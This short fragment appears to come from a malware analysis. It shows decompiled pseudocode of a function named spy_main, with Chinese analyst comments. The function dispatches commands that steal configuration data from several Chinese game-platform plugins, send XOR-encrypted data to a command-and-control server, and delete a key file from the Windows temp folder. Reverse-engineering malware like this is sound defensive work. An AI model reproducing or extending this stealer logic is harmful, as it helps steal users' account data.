 char __thiscall spy_main(_DWORD *this, char *a2, int a3)
{
  HANDLE *v3; // esi
  char result; // al
  CHAR Buffer; // [esp+8h] [ebp-104h]
  char v6; // [esp+Bh] [ebp-101h]

  v3 = (HANDLE *)this;
  if ( *a2 == 0x22 )
    send_luck_ley_info(this);                   // 异或加密后发送到C&C服务器
  if ( *a2 == 0x23 )
    spy_jijiehao(v3);                           // 盗取集结号插件配置文件中的数据
  if ( *a2 == 0x24 )
    spy_chenlong(v3);                           // 盗取辰龙游戏插件配置文件中的数据
  if ( *a2 == 0x25 )
    spy_850game(v3);                            // 盗取850游戏插件配置文件中的数据
  if ( *a2 == 0x1E )
    sub_10005A70(v3);
  result = *a2;
  if ( *a2 == 0x21 )
  {
    GetWindowsDirectoryA(&Buffer, 0x104u);
    v6 = 0;
    sprintf(&Buffer, Format, &Buffer);          // %swindows\temp\Luck.Key
    result = DeleteFileA(&Buffer);
  }
  return result;
}